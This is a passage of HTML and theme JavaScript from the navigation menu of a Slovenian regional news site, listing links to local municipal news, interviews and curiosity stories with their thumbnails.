block_td_uid_4_697a423e78d1d.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"8","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_4_697a423e78d1d_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_4_697a423e78d1d_rand","tdc_css_class_style":"td_uid_4_697a423e78d1d_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_4_697a423e78d1d.td_column_number = "3";
block_td_uid_4_697a423e78d1d.block_type = "td_block_mega_menu";
block_td_uid_4_697a423e78d1d.post_count = "5";
block_td_uid_4_697a423e78d1d.found_posts = "285";
block_td_uid_4_697a423e78d1d.header_color = "";
block_td_uid_4_697a423e78d1d.ajax_pagination_infinite_stop = "";
block_td_uid_4_697a423e78d1d.max_num_pages = "57";
tdBlocksArray.push(block_td_uid_4_697a423e78d1d);
</script><div id=td_uid_4_697a423e78d1d class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-drugi-bozickov-spust-s-stolpa-kristal-razveselil-najmlajse/" rel="bookmark" title="Občina Rogaška Slatina: Drugi Božičkov spust s Stolpa Kristal razveselil najmlajše"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2026/01/bozicek-spust_01-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2026/01/bozicek-spust_01-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2026/01/bozicek-spust_01-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Rogaška Slatina: Drugi Božičkov spust s Stolpa Kristal razveselil najmlajše"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-drugi-bozickov-spust-s-stolpa-kristal-razveselil-najmlajse/" rel="bookmark" title="Občina Rogaška Slatina: Drugi Božičkov spust s Stolpa Kristal razveselil najmlajše">Občina Rogaška Slatina: Drugi Božičkov spust s Stolpa Kristal razveselil najmlajše</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-arena-janina-v-rogaski-slatini-nagrajena-s-prestizno-mednarodno-arhitekturno-nagrado-na-balkanskem-bienalu/" rel="bookmark" title="Občina Rogaška Slatina: Arena Janina v Rogaški Slatini nagrajena s prestižno mednarodno arhitekturno nagrado na Balkanskem bienalu"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/12/arena-janina-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/12/arena-janina-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/12/arena-janina-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Rogaška Slatina: Arena Janina v Rogaški Slatini nagrajena s prestižno mednarodno arhitekturno nagrado na Balkanskem bienalu"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-arena-janina-v-rogaski-slatini-nagrajena-s-prestizno-mednarodno-arhitekturno-nagrado-na-balkanskem-bienalu/" rel="bookmark" title="Občina Rogaška Slatina: Arena Janina v Rogaški Slatini nagrajena s prestižno mednarodno arhitekturno nagrado na Balkanskem bienalu">Občina Rogaška Slatina: Arena Janina v Rogaški Slatini nagrajena s prestižno&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-podpis-pogodbe-za-realizacijo-novih-javnih-najemnih-stanovanj-v-obcini-rogaska-slatina/" rel="bookmark" title="Občina Rogaška Slatina: Podpis pogodbe za realizacijo novih javnih najemnih stanovanj v Občini Rogaška Slatina"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/11/rs-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/11/rs-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/11/rs-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Rogaška Slatina: Podpis pogodbe za realizacijo novih javnih najemnih stanovanj v Občini Rogaška Slatina"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-podpis-pogodbe-za-realizacijo-novih-javnih-najemnih-stanovanj-v-obcini-rogaska-slatina/" rel="bookmark" title="Občina Rogaška Slatina: Podpis pogodbe za realizacijo novih javnih najemnih stanovanj v Občini Rogaška Slatina">Občina Rogaška Slatina: Podpis pogodbe za realizacijo novih javnih najemnih stanovanj&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-naprava-aed-tudi-na-areni-janina-v-rogaski-slatini/" rel="bookmark" title="Občina Rogaška Slatina: Naprava AED tudi na Areni Janina v Rogaški Slatini"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/11/rog-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/11/rog-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/11/rog-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Rogaška Slatina: Naprava AED tudi na Areni Janina v Rogaški Slatini"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-naprava-aed-tudi-na-areni-janina-v-rogaski-slatini/" rel="bookmark" title="Občina Rogaška Slatina: Naprava AED tudi na Areni Janina v Rogaški Slatini">Občina Rogaška Slatina: Naprava AED tudi na Areni Janina v Rogaški&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-zakljucek-projekta-pametni-pasji-park-skupnost-ucenje-in-trajnost/" rel="bookmark" title="Občina Rogaška Slatina: Zaključek projekta Pametni pasji park &#8211; skupnost, učenje in trajnost"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/11/pasji-park-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/11/pasji-park-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/11/pasji-park-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Rogaška Slatina: Zaključek projekta Pametni pasji park &#8211; skupnost, učenje in trajnost"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-zakljucek-projekta-pametni-pasji-park-skupnost-ucenje-in-trajnost/" rel="bookmark" title="Občina Rogaška Slatina: Zaključek projekta Pametni pasji park &#8211; skupnost, učenje in trajnost">Občina Rogaška Slatina: Zaključek projekta Pametni pasji park &#8211; skupnost, učenje&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_4_697a423e78d1d" data-td_block_id="td_uid_4_697a423e78d1d"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_4_697a423e78d1d" data-td_block_id="td_uid_4_697a423e78d1d"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1889"><a href="https://celjskiglasnik.si/rubrika/intervju/">Intervju</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_5_697a423e79606_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_11"  data-td-block-uid="td_uid_5_697a423e79606" ><script>var block_td_uid_5_697a423e79606 = new tdBlock();
block_td_uid_5_697a423e79606.id = "td_uid_5_697a423e79606";
block_td_uid_5_697a423e79606.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"72","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_5_697a423e79606_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_5_697a423e79606_rand","tdc_css_class_style":"td_uid_5_697a423e79606_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_5_697a423e79606.td_column_number = "3";
block_td_uid_5_697a423e79606.block_type = "td_block_mega_menu";
block_td_uid_5_697a423e79606.post_count = "5";
block_td_uid_5_697a423e79606.found_posts = "34";
block_td_uid_5_697a423e79606.header_color = "";
block_td_uid_5_697a423e79606.ajax_pagination_infinite_stop = "";
block_td_uid_5_697a423e79606.max_num_pages = "7";
tdBlocksArray.push(block_td_uid_5_697a423e79606);
</script><div id=td_uid_5_697a423e79606 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-sentjur-obcina-sentjur-bo-sodelovala-v-kampanji-evropski-teden-mobilnosti-2025/" rel="bookmark" title="Občina Šentjur: Občina Šentjur bo sodelovala v kampanji Evropski teden mobilnosti 2025"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/04/mobilnost-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/04/mobilnost-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/04/mobilnost-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Šentjur: Občina Šentjur bo sodelovala v kampanji Evropski teden mobilnosti 2025"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-sentjur-obcina-sentjur-bo-sodelovala-v-kampanji-evropski-teden-mobilnosti-2025/" rel="bookmark" title="Občina Šentjur: Občina Šentjur bo sodelovala v kampanji Evropski teden mobilnosti 2025">Občina Šentjur: Občina Šentjur bo sodelovala v kampanji Evropski teden mobilnosti&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/pavle-rupar-stanje-v-katerem-smo-se-znasli-ljudje-najstarejse-generacije-je-udarec-za-vse-nas-ki-smo-gradili-to-drzavo-in-s-svojim-delom-polnili-tako-drzavno-kot-pokojninsko-blagajno/" rel="bookmark" title="Pavle Rupar: &#8220;Stanje, v katerem smo se znašli ljudje najstarejše generacije je udarec za vse nas, ki smo gradili to državo in s svojim delom polnili tako državno, kot pokojninsko blagajno&#8221;"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/01/P.R.-218x150.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/01/P.R.-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2023/01/P.R.-300x208.png 300w, https://celjskiglasnik.si/wp-content/uploads/2023/01/P.R.-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2023/01/P.R..png 554w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Pavle Rupar: &#8220;Stanje, v katerem smo se znašli ljudje najstarejše generacije je udarec za vse nas, ki smo gradili to državo in s svojim delom polnili tako državno, kot pokojninsko blagajno&#8221;"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/pavle-rupar-stanje-v-katerem-smo-se-znasli-ljudje-najstarejse-generacije-je-udarec-za-vse-nas-ki-smo-gradili-to-drzavo-in-s-svojim-delom-polnili-tako-drzavno-kot-pokojninsko-blagajno/" rel="bookmark" title="Pavle Rupar: &#8220;Stanje, v katerem smo se znašli ljudje najstarejše generacije je udarec za vse nas, ki smo gradili to državo in s svojim delom polnili tako državno, kot pokojninsko blagajno&#8221;">Pavle Rupar: &#8220;Stanje, v katerem smo se znašli ljudje najstarejše generacije&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/jan-kokalj-kot-sportnik-z-veseljem-slovenijo-zastopam-po-svetu-in-domoljubje-je-ena-od-temeljnih-vrednot/" rel="bookmark" title="Jan Kokalj: &#8220;Kot športnik z veseljem Slovenijo zastopam po svetu, saj je domoljubje ena od temeljnih vrednot&#8221;"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2024/01/ad4a9160-1662-417a-8768-b6c5d8d09fc2-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2024/01/ad4a9160-1662-417a-8768-b6c5d8d09fc2-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2024/01/ad4a9160-1662-417a-8768-b6c5d8d09fc2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Jan Kokalj: &#8220;Kot športnik z veseljem Slovenijo zastopam po svetu, saj je domoljubje ena od temeljnih vrednot&#8221;"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/jan-kokalj-kot-sportnik-z-veseljem-slovenijo-zastopam-po-svetu-in-domoljubje-je-ena-od-temeljnih-vrednot/" rel="bookmark" title="Jan Kokalj: &#8220;Kot športnik z veseljem Slovenijo zastopam po svetu, saj je domoljubje ena od temeljnih vrednot&#8221;">Jan Kokalj: &#8220;Kot športnik z veseljem Slovenijo zastopam po svetu, saj&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/intervju-jelka-godec-obcina-sentjur-nujno-potrebuje-povezovanje-sodelovanje-in-aktiven-pristop-da-lahko-realizira-ves-potencial-ki-sedaj-lezi-neizkoriscen/" rel="bookmark" title="(Intervju) Jelka Godec: Občina Šentjur nujno potrebuje povezovanje, sodelovanje in aktiven pristop, da lahko realizira ves potencial, ki sedaj leži neizkoriščen&#8221;"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2022/11/737A8861-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2022/11/737A8861-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2022/11/737A8861-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="(Intervju) Jelka Godec: Občina Šentjur nujno potrebuje povezovanje, sodelovanje in aktiven pristop, da lahko realizira ves potencial, ki sedaj leži neizkoriščen&#8221;"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/intervju-jelka-godec-obcina-sentjur-nujno-potrebuje-povezovanje-sodelovanje-in-aktiven-pristop-da-lahko-realizira-ves-potencial-ki-sedaj-lezi-neizkoriscen/" rel="bookmark" title="(Intervju) Jelka Godec: Občina Šentjur nujno potrebuje povezovanje, sodelovanje in aktiven pristop, da lahko realizira ves potencial, ki sedaj leži neizkoriščen&#8221;">(Intervju) Jelka Godec: Občina Šentjur nujno potrebuje povezovanje, sodelovanje in aktiven&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/intervju-stefanija-pavcnik-verjamem-da-si-vsakdo-med-nami-zeli-da-bi-bilo-njegovim-bliznjim-otrokom-in-vnukom-dobro/" rel="bookmark" title="(Intervju) Štefanija Pavčnik: &#8220;Verjamem, da si vsakdo med nami želi, da bi bilo njegovim bližnjim, otrokom in vnukom dobro&#8221;"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2022/11/sp-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2022/11/sp-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2022/11/sp-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="(Intervju) Štefanija Pavčnik: &#8220;Verjamem, da si vsakdo med nami želi, da bi bilo njegovim bližnjim, otrokom in vnukom dobro&#8221;"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/intervju-stefanija-pavcnik-verjamem-da-si-vsakdo-med-nami-zeli-da-bi-bilo-njegovim-bliznjim-otrokom-in-vnukom-dobro/" rel="bookmark" title="(Intervju) Štefanija Pavčnik: &#8220;Verjamem, da si vsakdo med nami želi, da bi bilo njegovim bližnjim, otrokom in vnukom dobro&#8221;">(Intervju) Štefanija Pavčnik: &#8220;Verjamem, da si vsakdo med nami želi, da&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_5_697a423e79606" data-td_block_id="td_uid_5_697a423e79606"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_5_697a423e79606" data-td_block_id="td_uid_5_697a423e79606"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5402"><a href="https://celjskiglasnik.si/rubrika/zanimivosti/">Zanimivosti</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_6_697a423e79ecd_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_11"  data-td-block-uid="td_uid_6_697a423e79ecd" ><script>var block_td_uid_6_697a423e79ecd = new tdBlock();
block_td_uid_6_697a423e79ecd.id = "td_uid_6_697a423e79ecd";
block_td_uid_6_697a423e79ecd.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"2338","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_6_697a423e79ecd_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_6_697a423e79ecd_rand","tdc_css_class_style":"td_uid_6_697a423e79ecd_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_6_697a423e79ecd.td_column_number = "3";
block_td_uid_6_697a423e79ecd.block_type = "td_block_mega_menu";
block_td_uid_6_697a423e79ecd.post_count = "5";
block_td_uid_6_697a423e79ecd.found_posts = "7";
block_td_uid_6_697a423e79ecd.header_color = "";
block_td_uid_6_697a423e79ecd.ajax_pagination_infinite_stop = "";
block_td_uid_6_697a423e79ecd.max_num_pages = "2";
tdBlocksArray.push(block_td_uid_6_697a423e79ecd);
</script><div id=td_uid_6_697a423e79ecd class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/borze-v-preteklem-tednu-se-nam-v-zda-obeta-zadnji-dvig-obrestne-mere/" rel="bookmark" title="Borze v preteklem tednu &#8211; Se nam v ZDA obeta zadnji dvig obrestne mere?"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/07/IMG_9423-foto-Barbara-Zajc-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/07/IMG_9423-foto-Barbara-Zajc-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2023/07/IMG_9423-foto-Barbara-Zajc-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Borze v preteklem tednu &#8211; Se nam v ZDA obeta zadnji dvig obrestne mere?"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/borze-v-preteklem-tednu-se-nam-v-zda-obeta-zadnji-dvig-obrestne-mere/" rel="bookmark" title="Borze v preteklem tednu &#8211; Se nam v ZDA obeta zadnji dvig obrestne mere?">Borze v preteklem tednu &#8211; Se nam v ZDA obeta zadnji&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/ali-veste-kako-izbrati-akumulator/" rel="bookmark" title="Ali veste kako izbrati akumulator?"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/04/accumulator-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/04/accumulator-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2023/04/accumulator-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="akumulator" title="Ali veste kako izbrati akumulator?"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/ali-veste-kako-izbrati-akumulator/" rel="bookmark" title="Ali veste kako izbrati akumulator?">Ali veste kako izbrati akumulator?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/slovenija-ponovno-na-zemljevidih-sveta-slovenski-jeruzalem-na-naslovnici-koledarja-za-leto-2021-najvecje-turisticne-agencije-na-japonskem/" rel="bookmark" title="Slovenija ponovno na zemljevidih sveta, slovenski Jeruzalem na naslovnici koledarja za leto 2021 največje turistične agencije na Japonskem!"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/09/jeruzalem-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/09/jeruzalem-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2020/09/jeruzalem-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Slovenija ponovno na zemljevidih sveta, slovenski Jeruzalem na naslovnici koledarja za leto 2021 največje turistične agencije na Japonskem!"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/slovenija-ponovno-na-zemljevidih-sveta-slovenski-jeruzalem-na-naslovnici-koledarja-za-leto-2021-najvecje-turisticne-agencije-na-japonskem/" rel="bookmark" title="Slovenija ponovno na zemljevidih sveta, slovenski Jeruzalem na naslovnici koledarja za leto 2021 največje turistične agencije na Japonskem!">Slovenija ponovno na zemljevidih sveta, slovenski Jeruzalem na naslovnici koledarja za&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/video-britanska-papiga-ki-zna-zapeti-melodije-pevke-beyonce-je-tako-slavna-da-ima-svoj-instagram-profil/" rel="bookmark" title="[Video] Britanska papiga, ki zna zapeti melodije pevke Beyonce, je tako slavna, da ima svoj Instagram profil"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/09/Papiga-1-218x150.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/09/Papiga-1-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2020/09/Papiga-1-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="[Video] Britanska papiga, ki zna zapeti melodije pevke Beyonce, je tako slavna, da ima svoj Instagram profil"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/video-britanska-papiga-ki-zna-zapeti-melodije-pevke-beyonce-je-tako-slavna-da-ima-svoj-instagram-profil/" rel="bookmark" title="[Video] Britanska papiga, ki zna zapeti melodije pevke Beyonce, je tako slavna, da ima svoj Instagram profil">[Video] Britanska papiga, ki zna zapeti melodije pevke Beyonce, je tako&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/video-v-berlinu-zasacili-lisicko-ki-je-namesto-kokosi-kradla-cevlje-v-brlogu-so-jih-nasli-vsaj-100/" rel="bookmark" title="[VIDEO] V Berlinu zasačili lisičko, ki je namesto kokoši kradla čevlje; v brlogu so jih našli vsaj 100"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/07/fox-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/07/fox-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2020/07/fox-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="[VIDEO] V Berlinu zasačili lisičko, ki je namesto kokoši kradla čevlje; v brlogu so jih našli vsaj 100"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/video-v-berlinu-zasacili-lisicko-ki-je-namesto-kokosi-kradla-cevlje-v-brlogu-so-jih-nasli-vsaj-100/" rel="bookmark" title="[VIDEO] V Berlinu zasačili lisičko, ki je namesto kokoši kradla čevlje; v brlogu so jih našli vsaj 100">[VIDEO] V Berlinu zasačili lisičko, ki je namesto kokoši kradla čevlje;&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_6_697a423e79ecd" data-td_block_id="td_uid_6_697a423e79ecd"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_6_697a423e79ecd" data-td_block_id="td_uid_6_697a423e79ecd"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5401"><a href="https://celjskiglasnik.si/rubrika/svet/">Svet</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_7_697a423e7a873_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_11"  data-td-block-uid="td_uid_7_697a423e7a873" ><script>var block_td_uid_7_697a423e7a873 = new tdBlock();
block_td_uid_7_697a423e7a873.id = "td_uid_7_697a423e7a873";
block_td_uid_7_697a423e7a873.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"2337","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_7_697a423e7a873_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_7_697a423e7a873_rand","tdc_css_class_style":"td_uid_7_697a423e7a873_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_7_697a423e7a873.td_column_number = "3";
block_td_uid_7_697a423e7a873.block_type = "td_block_mega_menu";
block_td_uid_7_697a423e7a873.post_count = "5";
block_td_uid_7_697a423e7a873.found_posts = "332";
block_td_uid_7_697a423e7a873.header_color = "";
block_td_uid_7_697a423e7a873.ajax_pagination_infinite_stop = "";
block_td_uid_7_697a423e7a873.max_num_pages = "67";
tdBlocksArray.push(block_td_uid_7_697a423e7a873);
</script><div id=td_uid_7_697a423e7a873 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
